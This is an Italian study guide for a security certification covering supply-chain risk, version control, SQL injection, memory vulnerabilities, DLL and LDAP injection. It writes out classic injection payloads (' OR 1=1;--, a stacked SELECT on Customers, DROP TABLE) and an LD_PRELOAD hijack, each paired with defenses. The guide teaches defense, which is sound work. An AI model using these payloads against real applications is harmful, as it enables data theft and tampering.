Il collegamento con la supply chain: npm e pip non richiedono firma crittografica dei pacchetti per default. Un attaccante che compromette un pacchetto popolare colpisce automaticamente tutti i progetti che lo includono — senza toccare il loro codice.
Casi reali:
event-stream(2018) — maintainer cede il progetto a un attaccante, che inietta codice per rubare wallet Bitcoin. Scaricato milioni di volte prima della scoperta.colors/faker(2022) — developer sabota intenzionalmente i propri pacchetti per protesta, rompendo migliaia di progetti in produzione.xz-utils(2024) — backdoor iniettata in un pacchetto Linux di sistema dopo due anni di social engineering sul maintainer.
Strumenti di package monitoring: npm audit, Snyk, Dependabot (GitHub), socket.dev. Tutti controllano le dipendenze contro database di vulnerabilità note e segnalano pacchetti da aggiornare.
Package monitoring è la risposta diretta alla supply chain attack descritta in cap 6. Il vettore è lo stesso — dipendenza compromessa a monte — la difesa è sapere cosa hai installato e ricevere alert quando escono CVE su quelle dipendenze.
| Vettore | applicazione — codice vulnerabile o dipendenze compromesse rilasciate in produzione |
| Causa | assenza di review, testing e monitoraggio delle dipendenze prima del deploy |
| Effetto voluto | scoprire vulnerabilità prima del rilascio; rilevare dipendenze compromesse nella supply chain |
| Difesa | static analysis (SAST), fuzzing, sandboxing per test, package monitoring con alert su CVE |
| Indicatore | crash su input inattesi (fuzzing), pattern vulnerabili segnalati da SAST, dipendenze con CVE note nei log di npm audit o Snyk |
| CIA Triad | tutti e tre — dipende dalla vulnerabilità trovata o sfruttata |
| Scope | applicazione e supply chain — una dipendenza vulnerabile colpisce tutti i progetti che la includono |
Software Version Control#
mindmap
root((Software Version
Control))
What is Tracked
who changed what when
author timestamp message
every commit SHA-1 hash
tamper-evident history
Security Benefits
Rollback
revert vulnerable change
Traceability
no invisible modifications
Pull Request Workflow
branch and commit
PR opened for review
code review required
approval before merge
Git
branch protection
no direct push to main
commit signing GPG
Il version control traccia ogni versione del software: chi ha fatto una modifica, quando, e cosa è cambiato. Il workflow classico: il developer fa check out del codice per lavorarci, poi check in quando ha finito — il sistema registra ogni singola modifica con autore e timestamp.
Due benefici di sicurezza diretti:
- Rollback — se una modifica introduce un bug o una vulnerabilità, si torna alla versione precedente in pochi secondi
- Tracciabilità — se i developer possono fare modifiche non tracciate, possono introdurre problemi (intenzionali o no) invisibili. Il version control elimina le modifiche non autorizzate rendendole evidenti
Git è il sistema di version control dominante. Ogni commit ha: hash SHA-1 del contenuto, autore, timestamp, messaggio. Non si può modificare la storia senza che l'hash cambi — qualsiasi alterazione è rilevabile.
Pull Request (PR) — il meccanismo che porta la code review dentro il flusso ordinario. Un developer lavora su un branch separato, poi apre una PR: una richiesta formale di portare le sue modifiche nel branch principale (main). Prima che il merge avvenga, altri developer leggono il diff, lasciano commenti, richiedono modifiche o approvano. Solo dopo l'approvazione il codice entra in main.
gitGraph commit id: "v1.0" branch feature/auth checkout feature/auth commit id: "add JWT" commit id: "add refresh token" checkout main commit id: "hotfix" merge feature/auth id: "PR #42 — code review approvata" tag: "v1.1" commit id: "v1.1 in prod"
Il valore di sicurezza: nessuna modifica al codice principale passa senza che almeno un'altra persona l'abbia vista. Se un developer introduce una backdoor o codice vulnerabile, la PR è il checkpoint dove viene rilevata — e il commit è attribuito a quella persona con data e ora.
| Vettore | applicazione — modifiche non tracciate o non autorizzate al codice |
| Causa | assenza di version control o processi di review prima del merge |
| Effetto voluto | introdurre vulnerabilità o backdoor invisibili nel codice |
| Difesa | version control (Git), branch protection, code review obbligatoria su PR, firma dei commit |
| Indicatore | commit senza review approvata, modifiche a file critici fuori dal normale flusso, autori inattesi su repository sensibili |
| CIA Triad | Integrity — il codice in produzione deve corrispondere esattamente a quello revisionato e approvato |
| Scope | codebase — tutti i sistemi che eseguono il codice modificato |
Secure Development Environment#
mindmap
root((Secure Dev
Environment))
Stages
Development
isolated from prod
version control active
Test
module testing
not full prod replica
Staging
full prod clone
last gate before go-live
Production
live users
tightest access control
QA
all stages continuous
Why Isolation Matters
crash in dev stays in dev
no prod data at risk
migration bug in staging
caught before real data
Shift Left
find bugs early
cheaper to fix
security from day one
Un secure development environment usa ambienti separati e isolati per ogni fase del ciclo di vita del software. Ogni stage è indipendente dagli altri — un bug in sviluppo non impatta la produzione.
Le cinque fasi:
| Stage | Scopo | Caratteristiche |
|---|---|---|
| Development | scrittura del codice | isolato da prod, version control attivo, accesso solo ai developer |
| Test | verifica dei moduli | non simula prod completa — hardware/software sufficienti per testare i moduli |
| Staging | late-stage testing | copia completa e indipendente di prod — trova i bug che impatterebbero il live |
| Production | ambiente live | web server, database, accesso internet — tutto il necessario per gli utenti finali |
| QA (Quality Assurance) | processo continuo | presente in tutti gli stage, dall'inizio alla fine del progetto |
Perché l'isolamento è sicurezza:
Se dev e prod condividono lo stesso sistema, un crash durante i test può abbattere il servizio live. Se uno script di migration viene testato direttamente su prod e ha un bug, i dati reali vengono corrotti. L'isolamento per stage è la difesa contro questi scenari.
Parallelo concreto: in Symfony hai .env, .env.test, .env.prod — variabili diverse per ogni ambiente. Il database di test non è il database di prod. Le chiavi API di staging non sono quelle di produzione.
Developer → commit → [Development] → test automatici → [Test] → QA → [Staging] → review → [Production]
↑ ↑
bug trovato qui bug trovato qui
→ fix in dev → fix in dev
non impatta prod non impatta prodExam tip: un secure development environment include più stage. Gli stage sono completati in ambienti separati e non di produzione. I metodi di QA vengono applicati in ciascuno degli stage.
| Vettore | processo — deploy diretto in produzione senza testing in ambienti isolati |
| Causa | assenza di separazione tra ambienti — un problema in dev/test raggiunge prod |
| Effetto voluto | bug, vulnerabilità o configurazioni errate che arrivano in produzione |
| Difesa | pipeline con stage separati e isolati, QA continua, nessun deploy diretto in prod |
| Indicatore | credenziali o configurazioni prod usate in dev, deploy che bypassano staging, assenza di testing environment |
| CIA Triad | Integrity / Availability — codice non testato in prod introduce vulnerabilità (I) o instabilità (A) |
| Scope | organizzazione — tutti gli utenti del sistema in produzione |
Database Concepts#
mindmap
root((Database
Concepts))
Structure
Table
Column attribute type
Row record tuple
Field intersection value
Schema
Multiple tables
junction table
normalization
Data Types
INT VARCHAR TEXT DECIMAL
SQL Language
CRUD operations
SELECT INSERT UPDATE DELETE
SQL (Structured Query Language, pronuncia "sequel") è il linguaggio usato per comunicare con i database. Le istruzioni SQL leggono, inseriscono, aggiornano ed eliminano dati. Molti siti web usano SQL per interagire con un database e fornire contenuto dinamico agli utenti.
Un database è un insieme strutturato di dati. Include tipicamente più tabelle, e ogni tabella contiene colonne e righe.
Struttura di una tabella:
| Termine | Sinonimo | Cosa identifica |
|---|---|---|
| Column (colonna) | Attribute | il tipo di dato — nome, data type (INT, VARCHAR, TEXT) |
| Row (riga) | Record, Tuple | un singolo elemento — una persona, un libro, una transazione |
| Field (campo) | — | l'intersezione di una riga e una colonna — il valore specifico |
Esempio: nella tabella Author, la colonna FirstName identifica il tipo di dato. La riga 2 è il record di Moe Szylak. Il field è il valore Moe — quel singolo elemento nel secondo row della colonna FirstName.
Column
↓
AuthorID FirstName LastName StreetAddress City State
1 Lisa Simpson 742 Evergreen Terrace Springfield IDK ← Row
2 Moe Szylak 1313 Walnut Street Springfield IDK ← Row
3 Ned Flanders 744 Evergreen Terrace Springfield IDK ← Row
↑
Field = "Moe" (row 2, colonna FirstName)Schema — relazioni tra tabelle:
erDiagram
Book {
INT BookID PK
VARCHAR BookName
VARCHAR ISBN
TEXT Description
DECIMAL Cost
VARCHAR Publisher
VARCHAR PublisherCity
}
BookAuthor {
INT Book_BookID FK
INT Author_AuthorID FK
VARCHAR Publisher
}
Author {
INT AuthorID PK
VARCHAR FirstName
VARCHAR LastName
VARCHAR StreetAddress
VARCHAR City
VARCHAR State
VARCHAR Zip
}
Book ||--o{ BookAuthor : "has"
Author ||--o{ BookAuthor : "wrote"
BookAuthor è una junction table — crea la relazione many-to-many tra libri e autori. Un libro può avere più autori, un autore può aver scritto più libri. La tabella BookAuthor non dovrebbe esistere concettualmente — è lì per motivi di normalizzazione.
Normalizzazione — il processo di organizzare tabelle e colonne in un database per ridurre i dati ridondanti. Ogni informazione viene salvata in un solo posto — se cambia, si aggiorna una riga sola, non cento. Non è una difesa contro SQL injection: riguarda la struttura dati, non la sicurezza delle query.
Data types comuni:
INT— integer, numero interoVARCHAR(n)— variable-length string, max n caratteri alfanumericiTEXT— testo lungo (paragrafi, descrizioni)DECIMAL— valori monetari con decimali
SQL Queries#
mindmap
root((SQL
Queries))
CRUD Operations
SELECT read
INSERT create
UPDATE modify
DELETE remove
Database Structure
Tables
columns fields
rows records
Normalization
reduce redundant data
junction table many-to-many
SQL Injection
string concatenation
attacker injects SQL code
or 1 equals 1
always true returns all
comment dash dash
cuts off rest of query
Defense
prepared statements
params as data never code
stored procedures
input validation
Le quattro operazioni SQL fondamentali (CRUD):
SELECT * FROM Books WHERE Author = 'Darril Gibson' -- legge
INSERT INTO Books (Title, Author) VALUES ('Sec+', 'Gibson') -- inserisce
UPDATE Books SET Price = 29.99 WHERE BookID = 1 -- modifica
DELETE FROM Books WHERE BookID = 1 -- elimina* è un wildcard — restituisce tutte le colonne. WHERE filtra le righe.
Quando cerchi su Amazon, la web app costruisce un SELECT con il tuo termine di ricerca e lo manda al database. Il risultato viene formattato in HTML e restituito al browser.
SQL Injection#
mindmap
root((SQL
Injection))
Root Cause
string concatenation
user input injected as SQL
mad lib analogy
Payloads
or 1 equals 1
always true all rows returned
single quote closes string
then inject new statement
comment dash dash
cuts trailing quote off
Mad Lib
SELECT FROM WHERE name equals
Darril Gibson semicolon SELECT FROM Users
comment ignores trailing quote
Impact
read all data
modify delete data
admin access
Il problema nasce quando il developer costruisce la query concatenando stringhe:
$query = "SELECT * FROM Books WHERE Author='" . $input . "'";Sono tre pezzi fissi incollati insieme — come un mad lib:
"... WHERE Author='" + INPUT + "'"Il primo e il terzo pezzo non cambiano mai. L'input va in mezzo. La ' finale è hardcoded nel codice — c'è sempre, qualunque cosa l'utente scriva.
Attacco 1 — seconda query iniettata:
L'attaccante scrive questo nel campo di ricerca del form, come testo normale:
Darril Gibson'; SELECT * FROM Customers;--Input dell'attaccante: Darril Gibson'; SELECT * FROM Customers;--
"... WHERE Author='" + "Darril Gibson'; SELECT * FROM Customers;--" + "'"Query risultante:
SELECT * FROM Books WHERE Author='Darril Gibson'; SELECT * FROM Customers;--'
↑ ↑↑
; termina la prima query -- commenta la ' finaleLa prima query gira normalmente. Il ; segnala fine riga — il database accetta un secondo comando. SELECT * FROM Customers restituisce tutti i clienti con dati, carte di credito incluse. Il -- commenta la ' spaiata finale — senza di esso ci sarebbe un errore di sintassi.
Attacco 2 — OR 1=1 (always true):
Input: ' OR 1=1;--
"... WHERE name='" + "' OR 1=1;--" + "'"Query risultante:
SELECT * FROM Customers WHERE name='' OR 1=1;--'Il ' nell'input chiude subito la stringa aperta dal template — name='' (stringa vuota). Poi OR 1=1 diventa una condizione separata. Poiché 1 è sempre uguale a 1, la condizione è sempre vera — il SELECT restituisce ogni riga della tabella.
-- si comporta come due SELECT in OR:
SELECT * FROM Customers WHERE name='' -- nessun risultato (nessuno ha nome vuoto)
SELECT * FROM Customers WHERE 1=1 -- tutti i record (sempre vero)Bonus — error-based SQLi:
Se l'app non ha error handling, mandare SQL malformato genera errori che rivelano il tipo di database (MySQL, Oracle, SQL Server), versioni, nomi di tabelle. Punto di partenza classico per mappare il database prima di estrarre dati.
Difese contro SQL Injection#
mindmap
root((SQLi
Defenses))
Input Validation
block special chars
semicolon quote dash
Prepared Statements
template with placeholders
DB treats params as data
never as SQL code
Stored Procedures
pre-compiled SQL in DB
no concatenation at runtime
SIEM Detection
Wazuh rule level 12
T1190 pattern or 1 equals 1
alert if sid 31108
1. Input validation — verifica che l'input contenga solo caratteri attesi. Un nome autore non dovrebbe mai contenere ;, ', --.
2. Stored procedures / Prepared statements — non si costruisce la query come stringa. Si usa un template con placeholder:
// PHP — prepared statement con PDO
$stmt = $pdo->prepare("SELECT * FROM Books WHERE Author = ?");
$stmt->execute([$input]);// Node — prepared statement
const [rows] = await db.execute("SELECT * FROM Books WHERE Author = ?", [input]);Il database riceve la query e i parametri separatamente. L'input viene trattato sempre come dato, mai come codice SQL. Anche se l'attaccante inserisce '; DROP TABLE Books;--, il database cerca un autore con quel nome letterale — non esegue nulla.
Con una stored procedure parametrizzata, l'input Darril Gibson'; SELECT * FROM Customers;-- diventa la stringa di ricerca letterale. Il database cerca libri il cui autore si chiama esattamente Darril Gibson'; SELECT * FROM Customers;-- — non trova nulla, query vuota.
Exam tip: SQL injection passa query malevole al database attraverso il web server. 'or 1=1 è il payload classico per forzare una condizione sempre vera. Le difese sono input validation e stored procedures / prepared statements.
| Vettore | applicazione web — form input non validato inserito direttamente in query SQL |
| Causa | concatenazione di stringhe per costruire query — l'input viene trattato come codice |
| Effetto voluto | leggere, modificare o eliminare dati dal database; estrarre credenziali |
| Difesa | input validation, prepared statements / stored procedures parametrizzate, ORM |
| Indicatore | caratteri ', ;, -- nei log delle query, errori SQL esposti nelle response HTTP, query con OR 1=1 nei log WAF |
| CIA Triad | Confidentiality / Integrity — lettura di dati riservati (C) e modifica o cancellazione di dati (I) |
| Scope | database — tutti i dati accessibili dall'account con cui l'app si connette al DB |
Web Server Logs#
mindmap
root((Web Server
Logs))
What is Logged
every HTTP request
IP timestamp path response code
normal and malicious
SQLi Patterns
or 1 equals 1
UNION SELECT DROP TABLE
500 error signals
query error means attacker mapping
SIEM Integration
nginx Apache to Wazuh
rule triggers on pattern
alert level 12 critical
Blue Team Value
IP of attacker
time of attempt
what they tried
I web server log registrano tutta l'attività sul server: ogni HTTP request degli utenti e le response del server. Includono traffico normale e traffico anomalo — inclusi i tentativi di attacco descritti in questo capitolo.
Gli amministratori hanno accesso ai log solo dei server che controllano — non puoi accedere ai log di Google o Amazon.
SQLi nei log:
Se sospetti un attacco SQL injection, cerchi nei log pattern caratteristici:
'or 1=1'; SELECT--alla fine di parametriUNION SELECT,DROP TABLE
192.168.1.50 - - [10/Jun/2026:09:14:22] "GET /search?q='or+1=1;-- HTTP/1.1" 200
192.168.1.50 - - [10/Jun/2026:09:14:23] "GET /search?q='; SELECT * FROM Users;-- HTTP/1.1" 500Il 500 nella seconda riga è un segnale: la query malformata ha generato un errore — l'attaccante sta mappando il database tramite error-based SQLi.
SIEM — analisi centralizzata:
Invece di analizzare i log manualmente, i log del web server vengono inviati a un SIEM (Security Information and Event Management). Il SIEM viene configurato con regole che mandano alert automatici quando rileva pattern sospetti.
nginx/Apache → log → Wazuh (SIEM) → regola: se vede 'or 1=1 → alert CRITICOAd esempio In Wazuh potremmo fare una regola custom per identificare questi tipi di attacchi.
| Vettore | tecnica investigativa/difensiva — analisi dei log HTTP del web server |
| Causa | ogni request HTTP viene loggata, incluse quelle con payload malevoli |
| Effetto voluto | rilevare tentativi di attacco (SQLi, XSS, path traversal) e identificare l'IP sorgente |
| Difesa | centralizzare i log su SIEM, regole di alerting su pattern noti |
| Indicatore | 'or 1=1, UNION SELECT, -- nei parametri delle request, spike di 500 errors da un singolo IP |
| CIA Triad | Confidentiality — i log rivelano chi sta tentando cosa e quando |
| Scope | server web — tutti i client che inviano request al server |
Other Application Attacks#
mindmap
root((Application
Attacks))
Memory Vulnerabilities
Memory Leak
malloc no free
RAM grows forever
Buffer Overflow
beyond buffer boundary
DoS privilege escalation
NOP sled shellcode
Integer Overflow
wrap-around arithmetic
silent wrong result
Injection Attacks
DLL Injection
LD PRELOAD on Linux
malicious so loaded
SQL Injection
or 1 equals 1
stored procedures
LDAP Injection
like SQLi for Active Directory
XML Injection
premature tag close
Directory Traversal
dot dot slash navigation
basename defense
XSS
Reflected
URL parameter echoed
server roundtrip
Stored
DB persistent
all visitors affected
DOM-based
client side only
fragment never reaches server
Defense
input validation primary
CSP blocks injected scripts
prepared statements
patch management
Memory Vulnerabilities#
mindmap
root((Memory
Vulnerabilities))
Memory Leak
malloc no free
RAM consumed over time
System crash at extreme
C C++ manual management
PHP Node GC automatic
Buffer Overflow
input exceeds buffer size
adjacent memory overwritten
Memory Injection
write malicious code
NOP sled to shellcode
DoS and Privilege Escalation
EIP 0x41414141 in debugger
Node allocUnsafe
CVE-2016-4078
residual data exposed
Integer Overflow
fixed-size integer
value wraps around
8 bit max 255 then 0
Silent wrong result
no error thrown
e-commerce price exploit
Le vulnerabilità di memoria sfruttano una gestione scorretta della memoria nell'applicazione. In C/C++ la memoria non è gestita automaticamente — il developer alloca e libera manualmente. In linguaggi moderni (PHP, Node, Java, Python) il garbage collector gestisce questo automaticamente, rendendo queste vulnerabilità più rare ma non impossibili.
Memory Leak#
mindmap
root((Memory
Leak))
Cause
malloc without free
RAM grows forever
Impact
performance degradation
crash at extreme
Languages
C and C++ manual
PHP Node GC automatic
Indicator
RAM usage grows
slow until reboot
Un memory leak è un bug che causa un consumo crescente di memoria più a lungo gira l'applicazione. Nei casi estremi, l'applicazione consuma così tanta RAM che il sistema operativo crasha.
Causa: l'applicazione alloca memoria per uso temporaneo ma non la rilascia mai.
In C/C++ la gestione della memoria è manuale:
char *buffer = malloc(1024); // alloca 1024 byte
// usa il buffer...
free(buffer); // libera — OBBLIGATORIO
Se il developer dimentica free(), quei byte rimangono occupati per sempre. Moltiplicato per ogni request HTTP, ogni ciclo, ogni utente — la RAM si riempie gradualmente.
Esempio: una web app raccoglie dati del profilo utente ad ogni accesso a una pagina per personalizzare l'esperienza — ma non rilascia mai la memoria usata per quei dati. Ogni visita accumula RAM senza liberarla.
Indicatore principale: sistema che diventa sempre più lento finché non viene riavviato. Rilevabile guardando l'utilizzo di memoria per applicazione nel Task Manager (Windows) o con top/htop (Linux).
| Vettore | applicazione — bug nel codice che non rilascia memoria allocata |
| Causa | malloc() senza free() corrispondente in C/C++; oggetti non dereferenziati in linguaggi con GC |
| Effetto voluto | (non intenzionale) degradazione delle performance fino al crash del sistema |
| Difesa | code review, tool di analisi memoria (Valgrind), linguaggi con garbage collector |
| Indicatore | consumo di RAM in crescita costante, sistema che rallenta progressivamente, crash risolto solo dal reboot |
| CIA Triad | Availability — il sistema crasha o diventa inutilizzabile |
| Scope | sistema — il processo affetto e potenzialmente il sistema operativo intero |
Buffer Overflows and Buffer Overflow Attacks#
mindmap
root((Buffer
Overflow))
Trigger
input exceeds buffer size
adjacent memory overwritten
Exploitation
Memory Injection
NOP sled to shellcode
EIP overwrite
0x41414141 in debugger
Impact
DoS crash
Privilege Escalation
Defense
input validation
boundary checking
patch management
Un buffer overflow si verifica quando un'applicazione riceve più input (o input diverso) di quanto si aspetta. Il risultato è un errore che espone memoria di sistema normalmente protetta e inaccessibile.
Un'applicazione ha accesso solo a una specifica area di memoria — il suo buffer. Il buffer overflow permette di accedere a locazioni di memoria oltre quel confine, permettendo a un attaccante di scrivere codice malevolo in quella zona.
Esempio: un'applicazione si aspetta una stringa di 15 caratteri per lo username. Se riceve più di 15 caratteri e tenta di memorizzarli nel buffer, causa un overflow che espone la memoria di sistema:
GET /index.php?username=ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZBuffer allocato: [ 15 byte ]
Input ricevuto: [ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ]
↑
overflow — i byte in eccesso sovrascrivono
la memoria adiacente al bufferIl buffer overflow espone la vulnerabilità, ma da solo non causa danno. Quando l'attaccante la scopre, la sfrutta sovrascrivendo locazioni di memoria con il proprio codice — tecnica nota come memory injection.
L'obiettivo tipico: inserire codice malevolo in una locazione di memoria che il sistema eseguirà. Non è semplice conoscere l'indirizzo esatto — l'attaccante fa tentativi educati per avvicinarsi. Gli indirizzi di memoria sono in esadecimale (0x41414141 = AAAA in ASCII — segnale classico di overflow riuscito nel debugger).
Caso reale in Node.js — memory disclosure:
Node.js non permette il classico buffer overflow (V8 gestisce la memoria e tronca silenziosamente), ma Buffer.allocUnsafe() espone un problema simile: alloca memoria non inizializzata che contiene dati residui di sessioni precedenti del processo server.
// alloca memoria NON inizializzata — contiene dati residui
const buf = Buffer.allocUnsafe(100);
console.log(buf.toString()); // puoi vedere dati di sessioni precedenti
// vulnerabilità reale — Node.js 2016 (CVE-2016-4078):
// new Buffer(size) era equivalente a allocUnsafe
// un attaccante mandava una request con size come numero intero
// il server rispondeva con 100 byte di memoria non inizializzata
// che potevano contenere credenziali, token, chiavi di altre sessioni
La RAM del processo server non viene pulita tra una sessione e l'altra — quei byte residui restano lì finché qualcosa non li sovrascrive. allocUnsafe li legge direttamente. È un memory disclosure: non esegui codice arbitrario, ma leggi memoria che non dovresti vedere.
Buffer.alloc(100); // sicuro — zero-inizializzato
Buffer.allocUnsafe(100); // pericoloso — non usare mai con input utente
Difese:
- Error handling e input validation riducono il rischio ma non lo eliminano del tutto
- Quando i vendor scoprono vulnerabilità di buffer overflow, rilasciano patch o hotfix rapidamente
- Dal punto di vista dell'amministratore: mantenere i sistemi aggiornati con le patch correnti
| Vettore | applicazione — input che supera la dimensione del buffer allocato |
| Causa | assenza di boundary checking — l'applicazione non verifica che l'input rientri nel buffer |
| Effetto voluto | esporre memoria di sistema, iniettare codice malevolo (memory injection), eseguire codice arbitrario, privilege escalation (accesso a risorse con privilegi superiori) |
| Difesa | input validation, boundary checking, patch management, linguaggi memory-safe |
| Indicatore | crash dell'applicazione su input lunghi, EIP = 0x41414141 nel debugger, errori di segmentation fault |
| CIA Triad | Integrity / Confidentiality / Availability — codice iniettato esegue azioni arbitrarie (I); memoria esposta rivela dati riservati (C); crash dell'applicazione o del sistema rende il servizio irraggiungibile — è anche un tipo di DoS attack (A) |
| Scope | sistema — il processo affetto e potenzialmente l'intero sistema se viene eseguito codice privilegiato |
Integer Overflow#
mindmap
root((Integer
Overflow))
Cause
value exceeds type limit
wrap-around arithmetic
no error thrown
Example
8 bit max 255
256 becomes 0
silent wrong result
Risk
price exploit
negative or zero value
Un integer overflow si verifica quando un'applicazione riceve un valore numerico troppo grande per lo spazio allocato. Il risultato non è un crash — è un numero sbagliato silenzioso.
Esempio: 8 bit possono contenere valori da 0 a 255. Se moltiplichi 95 × 59 = 5.605 e tenti di salvarlo in 8 bit, il numero "avvolge" (wraps around) per aritmetica modulare:
5.605 mod 256 = 229Il programma salva 229 invece di 5.605 — nessun errore visibile, risultato completamente sbagliato.
255 → 11111111 (massimo 8 bit)
256 → 100000000 (9 bit — il nono bit viene droppato → 00000000 = 0)
257 → 00000001 = 1Perché è pericoloso: un attaccante che conosce questo comportamento può manipolarlo. Caso classico nei videogiochi: overflow del punteggio che riporta il contatore a zero o a un valore negativo. In e-commerce: prezzo che overflow a 0 o negativo — prodotto gratis o rimborso.
In PHP e JavaScript non esiste questo problema — i numeri sono float o BigInt, non interi a dimensione fissa. In C, C++, Java, Rust invece gli interi hanno dimensione fissa e l'overflow è reale.
Difese: verificare la dimensione dei buffer numerici, input validation, error handling. Se l'applicazione non ha routine di eccezione adeguate, un integer overflow può passare silenziosamente inosservato.
Exam tip buffer overflow: gli attacchi includono spesso istruzioni NOP (0x90) seguite da codice malevolo — la cosiddetta NOP sled. La CPU esegue i NOP (No Operation — non fa nulla, passa all'istruzione successiva) scivolando fino al codice malevolo. Questo rende l'attacco più facile perché l'attaccante non deve conoscere l'indirizzo esatto del codice — basta atterrare da qualche parte nella sled. Input validation aiuta a prevenire buffer overflow.
| Vettore | applicazione — valore numerico oltre il limite del tipo intero usato |
| Causa | assenza di controllo sui limiti del tipo numerico — nessun errore, solo risultato errato |
| Effetto voluto | manipolare calcoli (prezzi, punteggi, permessi) sfruttando il wrap-around aritmetico |
| Difesa | input validation sui range numerici, tipi numerici adeguati alla dimensione attesa, error handling |
| Indicatore | risultati numerici anomali (valori negativi, valori vicini a 0 o a 2^n), comportamento inatteso su input grandi |
| CIA Triad | Integrity — i dati elaborati non corrispondono ai valori reali |
| Scope | applicazione — colpisce i calcoli specifici dove avviene l'overflow |
Injection Attacks#
mindmap
root((Injection
Attacks))
DLL Injection
shared object so on Linux
ldd shows dependencies
libcurl libssl libc
LD PRELOAD attack
malware.so loaded first
overrides system functions
Heartbleed CVE-2014-0160
libssl out-of-bounds read
64KB RAM per request
SQL Injection
string concatenation
Darril Gibson semicolon SELECT
or 1 equals 1
Defense
prepared statements
LDAP Injection
same as SQLi
but for Active Directory
XML Injection
premature tag close
inject new XML nodes
Command Injection
user input piped to shell
shell_exec system exec PHP
semicolon chains commands
cat etc passwd
Defense
escapeshellarg wraps input
use native API not shell
Directory Traversal
dot dot slash navigation
access files outside webroot
basename defense
strips path keeps filename
URL encoding bypass
percent2e percent2e percent2f
DLL Injection#
mindmap
root((DLL
Injection))
Concept
shared library runtime
ldd shows dependencies
libssl libcurl libc
Attack
malicious so created
LD PRELOAD on Linux
overrides system functions
Real Case
Heartbleed CVE-2014-0160
libssl out-of-bounds read
64KB RAM per request
Una DLL (Dynamic Link Library) è un file compilato contenente funzioni riutilizzabili che un'applicazione carica in memoria a runtime invece di riscrivere il codice da zero. Su Linux e macOS si chiamano .so (shared object) o .dylib — stesso concetto, nome diverso.
Esempio concreto: libmysqlclient.so esiste una volta sul sistema. PHP, Python e Node la usano tutti dalla stessa copia in memoria — nessuno riscrive il codice per connettersi a MySQL.
# php.ini
extension=pdo_mysql.so ← DLL caricata a runtime
extension=openssl.soIn Node: i package nativi come bcrypt, sharp, canvas usano librerie .so compilate sotto. Quando fai require('sharp'), Node carica una .so in memoria.
ldd mostra quali .so un binario usa a runtime:
barno@kali:~$ ldd /usr/bin/curl
linux-vdso.so.1 (0x0000ffff8d2bd000)
libcurl.so.4 => /usr/lib/aarch64-linux-gnu/libcurl.so.4
libz.so.1 => /usr/lib/aarch64-linux-gnu/libz.so.1
libc.so.6 => /usr/lib/aarch64-linux-gnu/libc.so.6
/lib/ld-linux-aarch64.so.1
....curl non include il codice HTTP, la compressione gzip o le funzioni C di base — le carica da libcurl.so, libz.so, libc.so. Il path aarch64-linux-gnu indica l'architettura ARM (Kali su Apple Silicon).
Heartbleed (CVE-2014-0160) — caso reale:
Una vulnerabilità di memory disclosure in libssl.so (OpenSSL). L'estensione "heartbeat" di TLS permetteva di leggere fino a 64KB di memoria del server per ogni request, senza autenticazione.
Quella memoria poteva contenere: chiavi private TLS, session token, password di altri utenti, qualsiasi dato passato recentemente dal processo.
Attaccante → heartbeat request: "rispondimi con 64KB"
Server → risponde con 64KB di RAM del processo OpenSSL
[sessione utente A, chiave privata, password in chiaro...]Non era un buffer overflow in senso tradizionale — era un out-of-bounds read: il server leggeva oltre il buffer della request e restituiva memoria adiacente. Stesso principio di Buffer.allocUnsafe() in Node.
Perché la .so condivisa è cruciale qui: aggiornare libssl.so ha fixato simultaneamente Apache, nginx, PHP, Python, curl e tutto il resto. Tutti i processi che usavano OpenSSL erano vulnerabili — e tutti furono protetti con un solo aggiornamento del pacchetto. Circa il 17% di tutti i server HTTPS mondiali era esposto.
DLL injection: l'attaccante crea una DLL malevola e la inietta in un processo già in esecuzione. I passi:
- Crea
malware.dll/malware.socon funzioni malevole - Alloca memoria nel processo target
- Collega la DLL nella memoria allocata
- Esegue le funzioni della DLL nel contesto del processo
Il processo originale gira normalmente — ma ora esegue anche il codice dell'attaccante nel suo stesso spazio di memoria, con i suoi stessi permessi.
Su Linux — LD_PRELOAD:
export LD_PRELOAD=/tmp/malware.so
ls # ls carica malware.so prima di qualsiasi altra libreria
# le funzioni malevole sostituiscono quelle di sistema (read, write, connect...)LD_PRELOAD dice al linker: "prima di caricare qualsiasi libreria, carica questa". Le funzioni della .so malevola sovrascrivono quelle originali — l'attaccante può intercettare connessioni, file, credenziali.
| Vettore | sistema — DLL malevola iniettata in un processo in esecuzione |
| Causa | i processi possono caricare librerie dinamiche esterne con i propri permessi |
| Effetto voluto | eseguire codice malevolo nel contesto di un processo legittimo, ereditandone i permessi |
| Difesa | application whitelisting, controllo integrità delle librerie, monitoraggio LD_PRELOAD, EDR |
| Indicatore | processi che caricano DLL da path inattesi, LD_PRELOAD impostato in ambiente, librerie .so in /tmp o path scrivibili |
| CIA Triad | Confidentiality / Integrity — codice malevolo gira con i permessi del processo legittimo |
| Scope | sistema — il processo iniettato e tutti i dati a cui ha accesso |
LDAP Injection#
mindmap
root((LDAP
Injection))
Target
Active Directory
users groups computers
Same as SQLi
string concatenation
wildcard star bypass
parenthesis close filter
Defense
input validation
escape special chars
LDAP (Lightweight Directory Access Protocol) definisce i formati e i metodi per interrogare database di oggetti di rete — utenti, computer, gruppi. Microsoft Active Directory usa LDAP per accedere agli oggetti del dominio. Nel Mustache Project: mustache.corp su Samba AD risponde a query LDAP.
Una query LDAP normale ha questa sintassi:
(&(uid=homer)(department=helpdesk))Cerca un utente con uid=homer nel reparto helpdesk. Se l'applicazione costruisce questa query concatenando l'input dell'utente (stesso problema di SQL injection):
query = "(&(uid=" + input + ")(department=helpdesk))"Attacco: l'operatore ) chiude il filtro prematuramente, * è wildcard — restituisce tutti gli oggetti.
Input: *
(&(uid=*)(department=helpdesk))
↑
wildcard — restituisce tutti gli utenti del repartoInput: homer)(uid=*
(&(uid=homer)(uid=*)(department=helpdesk))
↑
sempre vero — restituisce homer ignorando il filtroIl risultato è analogo a OR 1=1 in SQL: il filtro viene aggirato e l'applicazione restituisce più dati di quanto dovrebbe.
Difesa: input validation — stesso principio di SQL injection. Caratteri speciali LDAP (*, (, ), \, NUL) vanno escapati prima di usarli nella query.
LDAP injection = SQL injection ma per directory service (Active Directory). Stesso vettore, stessa difesa (input validation), target diverso.
| Vettore | applicazione web — input non validato inserito in query LDAP |
| Causa | concatenazione di stringhe per costruire filtri LDAP — stesso problema di SQL injection |
| Effetto voluto | accedere a più oggetti del directory di quanto autorizzato (utenti, gruppi, computer) |
| Difesa | input validation, escaping dei caratteri speciali LDAP |
| Indicatore | query LDAP con wildcard * o parentesi nei log, risposte anomalmente grandi dal directory service |
